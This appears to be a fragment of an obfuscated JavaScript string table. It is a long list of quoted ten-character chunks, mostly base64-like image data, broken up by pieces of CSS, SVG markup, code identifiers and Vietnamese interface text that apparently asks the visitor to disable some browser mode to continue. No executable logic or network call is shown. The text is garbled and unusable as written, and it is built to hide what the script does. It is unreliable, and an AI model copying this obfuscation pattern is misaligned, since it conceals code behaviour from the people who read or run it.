"O1MrEvesTu", "fpUwOmPT1j", "vGhBep1QGz", "cLcw9yzCHM", "TtwT9yLEPX", "Yz/VKa+L5d", "+XI3ztXRLm", "M1wEvdsi7d", "Kt6d8yhfkE", "JTJ52wMdxv", "ff7LhQ3Lt6", "xm+NjfvMzx", "36uTuOcxE/", "QLAvxJn6wo", "kE3yePAH6Z", "hJz0vKhmKC", "IPqQDAoYh7", "ns9J3LM5o0", "AYe4Nzz35B", "VrWOaHJOZ0", "7STulSa2cx", "c/OxC47Z77", "sition: al", "e8rMsjO8Gn", "LeupviXn1z", "sCtfbe9Hpw", "JeYEve6N9s", "MFP/LhPpFD", "6ISYVC/4zP", "p1b0Pupdf1", "/ssJ6JuWdl", "O/2lLwtt+4", "f9i4FAADAz", "FvdymuNdyZ", "hHngaSwyQx", "ắt chế độ ", "O4jglW5Ihz", "gGM4JcZANr", "Qt+KjRGhhD", "gQGcTpu6xK", "NzzeYl7Zef", "AAB5PLPIR9", "GS2YkYd7X4", "pztSKxD2rk", "LNbJMt3vTn", "9C3MvsPdoU", "1Evd0Zx3iH", "0HZvoZNddG", "5h8CCGEPqF", "7gcS93Snz+", "eJL45jao2F", "6LA3mLjQKV", "GJWlmZsLbo", "16Ye5h7lmE", "p7tX2Oi+st", "qmG6Zf8zNg", "fn4EQ7NvV5", "9og/sYIQ+h", "AATPXJz3/2", "Y0k5qTtQzF", "RtwT9yLEPX", "KTYHqnI5lQ", "GfFzt1D7gV", "PlM/hXnPfw", "Ye1Ym5t4+J", "xSdvtinuZZ", "TDexKaIefl", "zniXm5O3AM", "rmU0Q+AABu", "ws6cWhJM+8", "zuWyXKZfSh", "3yt17REstk", "AD2x+EVAAC", "O498Lf/sev", "otNEC", "nA53s+Ozni", "6A7wsZNeTD", "nyptmcZ+zK", "p6/P8TNcBL", "74JzoBgEMT", "T96LEvShxD", "mmQydenpZl", "OEAy/7sDUt", "HulZjxyTD3", "lOtk29kmKe", "vf9R8iQcG5", "zAidLPP+Fj", "+xTF062Tv2", "NY2pDKozdV", "jeeeaiw+Z3", "7A88gn7vXc", "dm+2Hzdt89", "lO4l5kpNUZ", "Iez1y79dPJ", "J18BR8AAHB", "wz2t9Rrufc", ";\n    tran", "D5xL365rWH", "xybT/DdN8U", "ZEPAAC2zAM", "zP8m4zLsEP", "ASUYLZsXh3", "H+49+5oo4V", "U+9NhCfPA0", "2pvDzbSdwr", "29XnlLXJj3", "AGeAyZdWNC", "h7+tSTmJh7", "t9crCaZ9sz", "1fou6F/bz5", "6D9j8iGEEP", "WphWgYYmfX", "9NmHwIIXQ/", "XPf3/hr+u8", "Gcd4h4AwEe", "CnNvGRNzr8", "Hvrtf1JjYJ", "7mPXr471y9", "aHdyHfnKZ3", "nmRuPXUzzI", "HJOZ0Pmkmk", "0nz9DJ8u8/", "m+KeuDd4w/", "d4EnHP7iTu", "QeTuKexTk6", "VMfuvroMZ1", "DAIC2fDfyE", "3EvdLEdk7i", "3NvHXG3u/e", "ovaktcxL3n", "4g19kAGjN+", "  .alert_b", "+8W3IX5jY2", "9r/Pf67zbr", "3DJEPAAC4N", "4vX/1faPZx", "r/p+Obdafo", "h7CRNxT5jY", "+8Ad/SA0TI", "6E9mI6MkJ9", "Gv3Mc8hXP1", "carM960/+2", "02la7meePX", "9f5Ns5/c8g", "O+c54+fFWD", "eiEj3CStzc", "MPIYTQmXhB", "Oq7v/MGFMy", "yLO444xXhE", "82xb3E8Be9", "fXDdkztOyW", "rE3LNNPoLp", "TJiJuSfqG8", "DghZhpNclk", "kytSNyzOol", "3EvTRxDwA4", "CkKdmiwDYn", "T99Y6iXu6s", "juQQIz/cqW", "Ye6p+72GWO", "9tDhaOXiU/", "7K9P3a7cx9", "gUxu6a2+iY", "v/s4bUDDX6", "FCHEtNff00", "2PewuRDwCA", "8NZMHp2jky", "FPd6ZWJO5Z", "Zpr6uIoj2h", "WCaeSLxzhK", "DL/7V+cQ74", "iNC5hj8amT", "XklM7U23XH", "994a/rfGGz", "675pZUxdW6", "1/xSd+jbid", "Rb3EIPZ+Cx", "J3FvMIK4J0", "rc3GOBUmJh", "C19frzptoj", "9ZUzMvToTc", "jLd6ekndOD", "H5IWTG2qsl", "rK0LnBECXD", "qc70ov5DWW", "lNlXo/YYHC", "6e59SrdTXm", "87k+md5Olm", "YzYv8l7j83", "j3d5o8y9mX", "h3jz0od/wG", "zwNBaZoQ4l", "/Xi5TsnxL3", "TUyJao7Tm9", "fzkT2/+Tb4", "DMjCMfcS8z", "TgG5L91qmd", "dSbm3j4m5p", "tp3Ce/K1GD", "Hp+FTTy8xM", "kDE1aHM0Cv", "UjcAwCAd3y", "Jm2glmgs5j", "IR9zLDCPuF", "BwCwPg9gAL", "vRH/MuBwAA", "g28j3ox8Fc", "ggAA8CE4jX", "+xBsUMactH", "147.66 288", "aZ3OpIJxaZ", "43b1Pcq28W", "TPhaY4fSes", "eh1BnMpPPC", "Bch7m067i0", "JG8P9QZwpW", "l4kMa0XRVU", "iR+nyAcAtP", "gwOU+miZpv", "JSAJ26Dr6b", "FU3s06A5aG", "z6/M3S30GC", "dOy7W5YJ8G", "e54XVNsW9Y", "9YW+b8xcsa", "RK1DvkfpwR", "xqN64UpiQ2", "U8vQwzyZLR", "SPDGAgAA4M", "Ayb67Q1fDN", "bm3j5ml7n3", "l7Vidxz2Mm", "asqSEHkxD2", "82ZTBttYqP", "06m73h6MWg", "4Q4AEPfEvQ", "TpZJteLJHU", "8eMoe4l9sU", "XSn9zlx33M", "MJ2TFxuou9", "mNpt/QuyS1", "O6tdBL3dKf", "ddAABgM8uR", "split", "U8jnk8m010", "yd26znCPYT", "ydSnTXTD7m", "OwYAnIm4J+", "bKp9l/CuTA", "cwInSxz6a7", "4JmH7TOKbW", "CpTq0WKcTY", "vqvOaDGNNW", "YEve6N9sP2", "kE331TzMJ2", "y8CAIAAMPE", "9q3fW7c/Fe", "WJuWebfATT", "ZWpvuOPVCR", "R4dlJ3FPmV", "e7C3FZsap1", "g/3q4VMm1s", "Ur1gyRQinW", "Ljwzunn1bu", "wkwZCMluW5", "HO69lu9Y70", "sw+RBC6DXE", "Kti5lugtmP", "vTRxDwA4Ko", "CAGHFv3R+n", "l7Nmd0SGoC", "AN7oi3zi3s", "7Yfdru4txD", "V1FEO0PF8w", "nhY19//Ru1", "jNjpNi3xTz", "T7qRzPRNMQ", "cx8uCcj/Jc", "3LE+cyU8NZ", "jtPr3HztvY", "nv3J9DZn+d", "8bjmWu3fjp", "X99PSt27dG", "7RAvYIQQGi", "PMtC7JZOpS", "Ce7eAumNty", "EgQAAEXinr", "ODGG7u/Up/", "5YjzmSlrpt", "q6WVTMNMfm", "mcxD2LdZqT", "0/ssJ6JuWd", "xD3AADg88C", "Olml7PTh1N", "N8eJewAA7I", "GB+AyM9N9x", "xr+wvOtLvl", "tton__arro", "/cq+0tjoh7", "AA3ANvfAAA", "x9+rMS2HuL", "rbbYfJO6lN", "zpDcA0n4a6", "bYp74l7xyZ", "aPtUtdEJMq", "E7CT3xadWX", "6WVmpvuKNd", "3AS99o4iXu", "4BwCwA94kA", "LTX39NEnMH", "IA4LO90x6o", "Vnnn+O+Jej", "q+HfLJvnd0", "Aq04in7g3v", "09n3isZu3B", "nfrCieyD1+", "k1c2TqmyTG", "zEwfBTTbQX", "021TkG7ycK", "Km1SSTqUtP", "pr5X2iB2U4", "1yng8c+3WT", "qFvuUnKVnw", "mHuSd2WM/E", "03c8vRi0mR", "7zcS9hcgHA", "VqyFNNlrGY", "NAA4EHFP3I", "jz2DuxbezF", "jmc6lU4To+", "W606dpOLk2", "HO7pmG98uD", "8Dny343zHE", "1IZUGPthGX", "FboDpr5Umi", "lpsS97s32w", "Y2CaZ3OpIJ", "OpSMw2uRz+", "GdsqBuX+dF", "LO90x6o24V", "zdPLEQJ0yH", "3xL2IA8S9h", "u5CTuFTdB3", "MKkz6ZEZxT", "kiUl9GCePd", "zHzId7MsJ/", "uk+vcWLmHV", "xO008dO3kV", "90qb7QeJe+", "SMQSMjeTjs", "AADACW9oAA", "cmN/T5jcH+", "V6Slnzcz87", "QudEJPqBUu", "XuAAAODExD", "YT98KL4h4A", "+ca/45M02x", "lwpTNnZVMf", "3i2RCVbliP", "h7ol7iSlxr", "zwHSsUQpha", "HZ5z2hScud", "m8YFT/5Lvn", "CPDhxwAAAC", "D5YCgi5Y6j", "8kNP5lVwP6", "dVoCwskfuz", "7+tSTmHcx9", "1Nx7EyYfQg", "XV+AknLeNm", "vO1KUqG9/d", "c5vNPyF2SW", "axb3MMnul4", "4+nFoM3M8N", "Qtw73s/94Z", "lgdFQ", "SFk2tzymJw", "VPcy22Key1", "ADb40UNAAB", "d0rXpPner7", "WjNf6ZYp5e", 'eight="284', "haxsve7BZM", "b/CG+ZviXn", "e/M2xb36Zv", "S8inU2YuuN", "F6fKLM/ijj", "mOFUm5p5t8", "Vc+9twA//9", "MywMisX/c2", "Yxwk7Q2G+N", "383U9on7xm", "margin: 0;", "EPuJ03S2jx", "\n  .traffi", "TJjrwfpljq", "stdwsz09th", "e3DhM4n1Wy", "nBhFkYvIhh", "zp+XaXLBPg", "yP84IOjPR0", "QB9vMgDAOz", "zYf4JmOB2l", "OPZItb6OGU", "M9zEj8ExgI", "imuJdZFvfW", "L1PM08swky", "uDUvpgAAwC", "10.21 147.", "kxtuBmNC5h", "q+/cabk2F+", "C+OEgCAMCN", "u1XjJhjYm5", "dxjg7LTuKe", "645v/ROdX/", "LM2UgJLttZ", ": middle;\n", "CzcLce63cc", "mI6MkJ97JK", "#image0_64", "Ttj5nuEejX", "4l6UuAcAAH", "7s32w8S99K", "\n\n  .traff", "WSfm/jEt8h", "OYx25KE50v", "2w/bX9xbiH", "HZ9qepmZ6b", "CAc/ESCAAA", "C5Ik6VWX9t", "XsAwFocOgA", "rV7VvintB4", "49/LLPW2Ke", "92l7nhdU2x", "uTeAiblXZ6", "AA3JAv//Ln", "5SnyiXvi3u", "591q552ofx", "Ok2LfFPMwm", "k06mycDF1P", "+RHAQAAOL0", "10skw/euNB", "GkQ8AgBEeJ", "n2fxRx8YA+", "ner {\n    ", "AKxI3BP3Ig", "uKe7lRenu0", "4C4t9pJ3NO", "YdhL3lJllZ", "cIXKebkfB+", "3raZtMljOn", "xol06m73h6", "vz3jhVplaL", "c29N2HyIYQ", "ASURBVHVKT", "rfkHmHwIIY", "hgmdTS6BKm", "eTpZpr6uIo", "iUr3gM9Nv8", "Dlh7aN6Str", "6ISfWCz0y/", "b4lSZmHu2y", "to+cZxOljl", "xCaKsw9zD3", "l7APCh4A0N", "vh4EszMxol", "GydxT3eGJx", "uZbu5CTuFT", "l6vJJj2zfK", "zDnHPbCTuA", "NcS+62fPj/", "8hhNAXDD6E", "B0KUD9LKB6", "QnzwNNYZIY", "+o5+5Ik6V+", "yjg/3q4VMm", "Zm/bq3IffS", "Vaq5rcwjyf", "Vui lòng t", "yzCHMPc8+B", "pM+xzsMuZ8", "UE3QKiDPcG", "P0soHp1Uwo", "GldksnUpZK", "fTnBUKWjlV", "mE51Lpjxlj", "wzCd42W6Bb", "fv0x2j3pzP", "ucpYz/eVeg", "E8CM0Mkyl+", "yC75JXs48J", "ICbEffEvQh", "ZFvfW3xT36", "RdW2xT3xL3", "YlO7caUwZb", "tzD3FNRmHs", "+PxB/76N0S", "jjD36kyNt4", "eDW9gAADQg", "aC+aGvg87k", "ZSpaTslxU6", "Me9HcU+dhA", "NqEsZS5js5", "pqHt3kInu+", "vZ/IHGxj4N", "để tiếp tụ", "65APrCTsfQ", "nduFKYktiE", "09Ex/xzJ3U", "RNzzOYl7Fu", "t9RrufcyAb", "KZGaqDvIt6", "VuAYVMc0Yo", "3PvtXLPXZY", "tSKxD2rk7j", "Dce/qiyAcA", "FM+l7st79/", "eCAOCzvdMe", "zBPQ74Z8L2", "pxT3IqL892", "E+FN1oAAIA", "9zyHfGx/Hp", "MAnPvgzD5E", "pAyHZbSvze", "2ZWpG4Z3US", "652Rvicy9f", "i10fti4l/6", "2XaewtCnZp", "oNsZfZjus6", "2AAAAAt5iX", "fdrDwCwX+K", "He7KLt2Bqw", "QAAWMFD5BP", "XU7inu5MrU", "QsPQteFLjM", "l7kZFWZxzi", "drU2BWm1cy", "0PqvF0ew9T", "zHBGd0SGpC", "SdLPMc7sku", "z35Bs8V1fY", "mXwtxbxsTc", "fca86ZKWTu", "HBYXngAAKC", "/YblfpwRdG", "18I8M8RcVm", "NXGqTMvadM", "5C/O+OFVme", "ABs6iXzi3p", "pr5Oa+b7NG", "hX3xwn7gEA", "2fcM7h3zX8", "brower_ver", "u0myZmGiN1", "dZJEsTFFjd", "ePnD7agcjZ", "P9cAgAAFPg", "ZDsNol5PWK", "zwKY3cVyzq", "PgRYHL7DzO", "rl1n+Eew3Q", "aSgPmu/6be", "L70p7tX2Oi", "rb5zp+XaXL", "GVk7inO+8O", "hL1fwWZspA", "1MrEvesTuK", "1PCWzN5dI5", "uAApT5apul", "eHoxaDMzvD", "8bbZAtwp6M", "ff00ScweyM", "YIcw9zzyLM", "fZo7Zn4iGd", "hd68b0o9fs", "Kkecz0xZM/", "syyM7wacc/", "IzJCydesVK", "sZ7jFMxwOQ", "k3bKV4nw3x", "p5gAKAFYh7", "fTo3+e1z0o", "7pmNxD0AM1", "55L3Gv/bZ+", "lI3AOADwNv", "3P6Pr38Uvb", "L5bH5HpnpM", "KYBOXQffzd", "dFOsXMa9Hc", '%" y="50%"', "AM2Y22z+Cb", "b+6pdV4Qtc", "zPzTmik86U", "PvtXLP1T6M", "1+cdTLMvmH", "prvv5mdKHM", "IufdEzkcTT", "2ZRYztCM32", "Z8KLAZXYe5", "7HjNxb62Tu", "EPAAAOy4M+", "7Vidxz2Mm7", "BUKWjlVTDo", "1xIAQAgANZ", "LMOJSp7782", "9bbFPkAAGB", "M/E3LMyMff", "m6L2/QPvHP", "Rqa9/mvk+Z", "getElement", "4t7C5EPAAD", "QldMYlKxKd", "WwSTO90JBO", "P7V983miXf", "rxD3fQOLeN", "QywkKdZqbs", "kbCboFBBnu", "n6r+49H31z", "h4ihpgmJzj", "wjdRWxW6Nb", "r4d8dAXkeW", "1EPgAAmMsD", "fAI9niFno4", "xL3ElLjXvd", "kmfq6iiDaH", " 0;\n    bo", "WZ8ckw99xM", "3ZvLoHJ08M", "gGZMbaoS4f", "c6Je6VNtsP", "b11N8W9+uY", "zD0xiGHm3p", "KUuYyNhvpn", "FWmVpeaaXA", "H3rEzMvX1M", "yKdYua1aO6", "ter;\n    w", "mnPYfFGeOd", "Ke2UjcAwCA", "jQaCpB05sb", "pZqGP6R57J", "uZ9vosGfas", '149.59Z" f', "jLhX3ARxb4", "qFZ1pNMpm6", "wie855KPf5", "VzT50sc7ka", "M+mzh9l8fG", "ig2RYSCwtx", "cagEAgFV8/", "7W9zgurbYp", "KcQ5iajzMk", "uLeC//wwQ+", "TDyGE0GTxk", "0FZ9rd8pic", "SxD0vxD0AN", "EmFQvWF82Z", 'ink:href="', "Vqb7jj1Qka", "4bu6ElS0ro", "ys6mOnb3dW", "yQ5ebiYud0", "ovvZTWT652", "ir1KPbbbPr", "+If252fngE", "t8N8pq/Ef5", "Fkz/c7k0Tk", "jjtC09c7Az", "YPYzJQ5i5h", "2Ke+JelriX", "yEwAcAwFTi", "l+n7tNuYe6", "E7piEpOKTY", "2uaZQyEbLd", "em/AwnE+C9", "sS5u1sNtXJ", "I5je5Vaq5r", "P1qyrm8t2p", "nAozvvUU4x", "WgCAOAmtUc", "WNeSbAV8z+", "0tpsjFNl1r", "PcwKJveCPs", "bi38Z97Zzg", "T156lLLYV5", "LbmUXpTW+Y", "GGe2OQzYdm", "+Tzx287aAI", "mpTD3ljEx9", "ncQ93am8PN", "vsPM4Pl5yj", "IO7N3BT3Ms", "LvBDPAYMuv", "cUyfRfZtbE", "dKE9s5iXu6", "cu8gEAABzD", "RDCKGvYjNE", "nad0/sO9XJ", "LCFzM+n4TN", "yOeTybTXS+", "uA5LOPETcR", "fuqrvir8Ag", "lxOLIycYKb", "dXGqzNTa/F", "Zpn3bGe5pb", "l9dkUp8rE3", "cKrOG/TrqZ", "cweyMlNen0", "m7zHaWsez4", "KnglMpDFtW", "jqUmP7665o", "XpKWf25//z", "741TZWq1SD", "RD0kVKZeqO", "8RHPHMm9Rz", "JTX/80833M", "OFVm7PUg3V", "WCfBiNxD5b", "2z+avYT3Ji", "90R9g9jLPO", "awHVMsCJHn", "n0r1rvi6U7", "CMlyoAANgQ", "ubMyPaWs+b", "FfbWxwQ96Z", "jjTvFsiE6z", "nevACpxwPh", "0eylqW3OtN", "/n/0kvO8kx", "1t9xY62UXX", "u5TXGv8szh", "hHIHKr/OOe", "DqxD1xL0Lc", "pzr8SMT4a5", "Y29y4FrozG", "OsQ9AACAb8", "UzQKSDOcO8", "0zfFvfpmhr", "8EM8Bgy68a", "/qFjohJtUL", "a38JMGQjJb", "ihieLlhBC6", "GqzBq2/NAs", "PZxpc53hXg", "ii/eGCmVdC", "lbwas", "ZZp2I3d62o", "NC6Ae08Y0z", "/4AADT7/Mc", "4N3jB/U9yL", "oSy2FeTubT", "r4vl0ycLKR", "TdnvXzHPId", "/5TfM8yo50", "1LK2A7XvaA", "qZfShPft0s", "yTuiXvPEfk", "5ZmZh7+5iY", "Dx3THJtP8N", "CAkA8v/pt8", "vwdQeDbqDF", "cGJeCgEAgC", "mZTnZ9A0jJ", "ystem-ui, ", "3SnZQJxT3I", "lMx6eaXmZm", "63CvVXgmlg", "yhnsfM+D72", "u54FMbuKpZ", "is0bMjaWbL", "AAATfkq8hH", "o7oIZFb8w7", "DSlyCfuAQA", "qHYVOvkGxn", "jacDMaFzDH", "gOz0Pifue+", "kNPKJe60Pb", "cSU+Je92b7", "QGwlaIsy91", "jNeES4xMfd", "vlJ4l7n7cS", "whAAAA2Knr", "/CobkLZlT8", "cJc2H+/7m4", "9+nxzZxnxs", "+qbHReKe1c", "QDAB+Ql8hH", "OmOUW/EvYq", "2FT3/2dN6B", "ICLapFP3BP", "x9+rMREMLE", "YzdvCyhiwv", "yLbop7mWVx", "vjnEzXAOzj", "puTYX7NNgJ", "Ue4/z/fQe5", "Lmoh7wsQeT", "MQ93Unc2+c", "m8Rwhik2Da", "wsb+z4+/qh", "5khb64kzI1", "TD33EzMvTo", "tU6+UaGeYq", "nP+jf4SKdQ", "xLvhnwPcDc", "+u58Quzugt", "sXEj9ELC3M", "yjOHN5vvJu", "xmAO+L8ghH", "CHMYBACAg2", "b1jxr2FyAc", "20sk0GbiY+", "B8/ybe4oLx", "GqX3+BePjp", "eHdrlJO7pz", "zJoyNJZh5y", "9q1bxjRH8I", "zqZlb9xnuM", "DHHzqCJTor", "zNm2ds7YN6", "      (var", "Pycue4V60z", "49AplStFrn", "93SMSq5M1B", "3LM4R4dlJ3", "iXuJKXGve7", "kvTO7CdFVs", "RgZhzufT3O", "n1dt7UlwbR", "0zcW+sk7un", "kwzpv+9W3F", "LfepsgHANv", "T2DsPWFKWs", "cjU10DNfJ/", "qvWMMtE8CM", "d8JdKXmeZD", "9+1wYzaSAo", "w7ZvlMbn+D", "ZE5eIHrve9", "J/Ouy8sThs", "odM8zr0fMi", "dnfB7GdKHM", "vTMsDIrF/3", "fJCGfiaUYk", "EPAPDCDQCw", "5l8vtk4y/q", "piblqxk61K", "SsTc28fE3N", "zLB7DwmOKN", "tH4TJhxC6g", "x9/YxX9Xce", "4JtS0CAAAg", "AADABnlQBw", "l74l6UuBcl", "7Qz3tDbDvX", "R4bzz3VWDY", "U9dLJGvjQI", "5+FQBgPa/9", "EFUuWebfAT", "NG8DaMbcns", "xbxsTcqzMx", "4jdizFkHSR", "kddFz+YNpn", "vrdb2JTYLp", "CnZosA2JyO", "WSdzTnXWIe", "TyAcAsD8e4", "86qQTNh7Lj", "ElEQVQswtz", "cwIPBOYSGP", "wf2TD2F2+a", "D1xb3RK3Ct", "bKp18o0M8x", "+u58QuzurN", "h7gHAOvhDQ", "3E8R19d5W1", "gllT6a+OXa", "+f+cuY9ppd", "UHY/C2F3Fs", "NmPMb0Yd5W", "select: te", "ALxkAlHiJf", "9BOyec+R3e", "xUKeMxzPXb", "lulyN5W27d", "pD6hs7dDa1", "WyvG22QDdC", "84iHfOeBzj", "0mTtDb1Yss", "MTcE1WvlAW", "Odw77V8x3o", "SOJObYGdAy", "YnLAUoprsV", "10JnQ+qZKs", "(#mask0_64", "TxwnR0uBwR", "U8z38eMwDO", "dYAIAX+iKf", "5xW/kyuQ9T", "uPeLei7vEN", "oZ55/c88/z", "8hh/tuP+tw", "12v601sEkz", "HHP4iTu6U7", "lYnNBbcLce", "VCRrhJWpuN", "VkLhncRL3d", "u6tY1jHdix", "6G9nIk7Qv+", "AcAbMUhBAC", "4wLmWHzqpB", "IIoe+LFwNC", "h3tfjHPLVj", "uJMfeEE7kM", "xT9XsPs9R5", "q3/JZyuYZd", "rKhjYm5h7k", "43vqhP4d7r", "ZWXaGVyPu2", "AZyOfuCfuD", "k7unO8CTin", "EkJPZiGtns", "AAEBWNfOIe", "PhyXMA09jk", "rQikDLHzoA", "3/QoXYg5TO", "DwIAUAHcU/", "PauTuOcxE/", "I3AMQ4cIBA", "eW+cKlOrRY", "eGtmTw6Ryd", "x9/SpJzEx9", "19S9yrby49", "CFz9+sK5jR", "NzDvea+w6+", "KkLyafUzoi", "RpsUy", "gn7iWmxL3u", "ArDavZKbWp", "PPIsw9zD0H", "PSsTc28fE3", "/zOdx7Ld+x", "pr4Gaub7NG", "roxuthP30s", "IBwH74oA1w", "3xIV5b5wqU", "pkR1x+mtyH", "/7uadU+2Xj", "0zOvFb+zWr", "rSFdiPfnad", "xD0AALjKAR", "P2MuHGn3NO", "bAAAAd+g08", "whzD3PPgcL", "Ka/GTjok8j", "RccAAB4grg", "Qj7lmcxD3d", "wtKMlow3+n", "GXtm5mMMxl", "glW5IhzDVM", "crb4kL8944", "8AsNALAmn6", "3cprjXcmV0", "1M3xb3cpri", "p7hU1xL7cp", "nhrgHAADAh", "M97Q2w73ON", "m+p3Jo3N08", "eCVcYMHe7J", "FdTuKe7kyt", "YVPf/Z03oG", "/TNyrEvkAA", "3K2C6z6ZUY", "bE2Kszy1po", "8KcaM6xGpk", "19U8z38eMw", "jN/9b//959", "7urMOcQ8AY", "uhkmfe3sKn", "jvkkvASUYL", "O7Ta5yYecf", "SZVkNUy/5G", "Vui lòng c", "QlvifnM8RC", "ThWTPpvq2C", "Mw2f6hY6IS", "zTSKRxwXbc", "ENovXkYIoV", "EvOIO4Vx2S", "H5nxOw8AAB", "/vRjXMve4/", "ai2nOCCUN4", "GRDGxNzD3N", "RbkrPC1xnh", "TPmo99Ph3j", "ZoZNlLt3VO", "3RmeRNyzO4", "DFPM8fNT7q", "u2VIjlzth3", "MK4CJff3HM", "ebewMcTNcI", "wNR9nSO6BJ", "JeabP9MHEv", "sj7ol7EeKe", "jLmJsmp02l", "D8z13YAwDg", "mfp50xRnrQ", "4J+5FiHviX", "zhtzeMZ0Yy", "7cAwAeePEG", "0TPRMfsUxd", "85V6e7+f9m", "Fy4figYvCm", "0SGoCcS9pI", "0+2AAAAKAN", "62odpeKo9C", "PfGljYfirG", "q+soeeOyYf", "2MNZeha8KH", "hmcBEGtO2V", "pPiHgAAcDs", "Yd4QuCY4jw", "e14jH3HP4S", "l0TeaXTySt", "tLmFye/Rzf", "CIXFhoEkYe", "v/66Jk6VJ6", "s+3K8WMm1u", "JO4VN0Hc2+", "fNAAAAHDLf", "DPgAAF4l74", "riXmxP3AAD", "X/MzYL5q3A", "AgCbe5AAAA", "GHMPdeK/dc", "tSjXlMXvYM", "fYWB8S96Zv", "cyw+ddIJG4", "YKZ+ve4SKe", "tNWmuFff7L", "tNzdy6z3CP", "Jr5vlwycbG", "1SDHORqb/7", "+JUmZh7tsl", "ApLeNx5nG3", "SxD0AgDoHK", "qQm3B9Et5l", "zTUbggmM1d", "mHv61I86Y/", "UTsJHfrOsM", "2.8V66.379", "Xvv+R2RDwC", "Im4Z3cS93T", "zYAAPCAuCf", "lMzD0xCMy9", "ADEvfyP87P", "Pc09FYe6Vm", "dHmnZU4BhU", "+ZzEPYtzdF", "DprFM3SPS1", "LLoa1R43Sy", "p8XNvZ9fPx", "YpNgeqcjmV", "4J+6NTol7p", "+nu+6dHKzq", "GbpbkB+63E", "iPcpm3cwz1", "UGTp5k9Ctg", "eVege+u1/U", "HyAQAAW+Vl", "kPthmAyc8V", "bL4Z6aOf+z", "vc5avTfe5u", "3EBcyw+ddI", "mXH4IZ3L1w", "e69Vu65y/J", "Id8miwDYnI", "tU3u+4o7kU", "A7Ia4J+5Fi", "OObxbDbR+Z", "/4zf9/QYAA", "gqkNN6NxAX", "/Fw7O/Xj/0", "lBAybW55TE", "l7iUh7nmdN", "WppOuApDMP", "Ih8AAACzef", "Xzru0Q+AAD", "yPaWs+bmfn", "5xz2wk7gHA", "ZIp68LY2ae", "9mjQHbQwJv", "sIXMz6fhM0", "huQddAW+Nf", "+QAAgOfc+9", "k7jn3ONep3", "v5AABm88AF", "9wp8d72uN7", "nDPh6FyYcQ", "GXMPeG5540", "7l6qZG6z+S", "randomUUID", "CzWSTHP4Z7", "z5xL0Xd4lv", "LaXcz69fFe", "AAICVecMAA", "9GlzHvR3FM", "UMu0F87N95", "0im+jvkSUM", "6ez+zdgxKx", "WS+dAP/hEK", "7eVtAIvMc8", "ExgIo1p2yo", "EKDcuGuuYU", "lM7U23XHqh", "AADs3LeRr/", "ADALyVzygC", "WcahY77ocm", "FNsSny/Rzy", "kPGDncK+57", "eJeDdj37rH", "f9usgHAADX", "W7uQk7hU3Q", "9ysU3iHwAA", "X/2N/xNPoT", "b6vIO55hxL", "DuLUQ+AIDj", "4a+VrolTZV", "alG45IFfEv", "PfVfbvs+q7", "4kH5/7hsjz", "O4BwCPgjQo", "n7nvugUeyx", "3+uumnf4XJ", "QncS8y0uqM", "U5zEPd05Oi", "49gepdbqZr", "RCcAAOyAuC", "ZYYGpXbSyT", "JB00EKYY/G", "P5J8QuSU1w", "1NMnqdnbrO", "RT3xlanbYp", "NRJJ2wM993", "X7un/3o94d", "nEvZmb4l5t", "LkQ8AADgCL", "/BYlYQuZm0", "6Y5TL2SEm6", "ik21Tr6RYZ", "y4FrozG998", "N+8zPFFuSs", "WwuPbTVprh", "1XfutFybC/", "2TdwT9yLEP", "5h7mngOFuZ", "8MEAAADwAT", "iNDudvjnEz", "GqTJjr4din", "/knxC5JTXC", "b8RogQb8Tc", "dqvGRDGxNz", "1Y1Cpor2V6", "j4SM9mh0D3", "5ppiF7Zi43", "NwDAxol74l", "dFHTvZJtgy", "JxGPuKea+l", "vOt7+wT+He", "JGxux", "OFYwq3UO7Y", "qsWwKXIucq", "n98ZuluQH7", "Qw4THWy0lm", "YcnPvx/qOf", "BgcAAI/g68", "xtn7hv7IaW", "f/kn6+05lI", "6Pjz/qmRE6", "LdtjKPp18t", "c0ZoaQBXMd", "hTH3/tUHsp", "akw9sMy6Gx", "UywKkecz0w", "p7uVF6e7ST", "MR75xL0Xd4", "Z6bd45rV+m", "IYRUYe5h7l", "k65vCnvJxV", "z7ZT2dC55M", "XKW+LCvDdO", "tent", "lMkODUjvZj", "gaSwyQx1KT", "y8xM9xVruG", "uBEZ7uccH2", "CpTuKebfEW", "BQAA4Ax8xi", "OsXMa9HcU+", "8EF4UyZ7gn", "yw9tG9NX1o", "Bp7HIDHUoM", "WIe+JeYkrc", "fD3HMzMfdq", "70QysT7kQ1", "7qOJtOpnap", "mfB2aPBCzL", "0Bbw18nVxq", "7+ih07WyJc", "bFM38z1/n7", "nsLkQ8AGOF", "4MeGydUDeT", "uZETpZ5v0t", "tF87z23WlC", "vl6jPAv4e6", "znbcAyavZx", "2BWm1cyU2v", "iXsAsC4vvA", "cqzMvhbm3j", "CKnkY+4N81", "ZKbWpjtOvZ", "+2HiXnpT3K", "ATl0H383U9", "Toz3sUprZE", "MAAD4148hH", "MDR3PsdBQD", "znix3ujc8/", "fEvQhx71Bx", "RTa77rjSZv", "JMO0Xy2Nyv", "1qQMHMfMh3", "x8A4IMQjnz", "w/xNcS+62f", "+vO8VBU53E", "QAAduNy5BP", "1HiHgAAtHN", "UO+CZ4KJQ5", "KdLp68KYme", "AYY4z9yt66", "c8/AuH9owH", "X39dE6fKk9", "3sJ/Oe4QgN", "i32knc0513", "OJaa//pok5", "mTTtgY7jdK", "mb/+o9c55D", "gAAbOzx3+Q", "mE012M6fzG", "8AMHkCjJfu", "Uc9M0Iny7y", "yxvFHdEn1h", "xsQD7zZCPv", "PV5B9PsC+a", "UzMPcw9scN", "Sdxr4yTu6c", "7p5pri3EPk", "I6FwAma8O5", "BdN1Dfqbf4", "1JCbmnhjEi", "YNpn02cvst", "PHj37jN6ZP", "7/rkzeXSOT", "TMtTpZJteL", "fQp3JTD4vb", "IQ+gTD3MPf", "uRkVZnHOKe", "eFPdqe50XV", "XapjQ2eQSq", "A140wAAAHB", "Gv+ORNN8W9", "Y7sUJTMenm", "vUi9MaxFx/", "0OTiHs+Z+l", "Zny+myKU2V", "i4y0OuMQ98", "PU+BCSYE7O", "+HC/Wsi0ue", "ovlMbneGak", "PsuxA0c15e", "BwAAWElf5B", "93nd4buFuS", "4z9A9d3BZ6", "zWIez7fq5O", "OByDv+HC/W", "P5uvmERVnq", "nJO5ZnKPDs", "x/nhknN0WH", "Zhk91C50Qk", "9LEPQCA8xy", "kthhv439yK", "VHvkPtxRtC", "VILpJWZWpt", "FTzom8jiae", "9e9xkU4xcw", "6WeY53JNdv", "X2R72Bxb8f", "PjGXplnyHd", "NodUdRM/C7", "z+qg4/IH0z", "a++OU7cAwB", "T3bxFkxtuB", 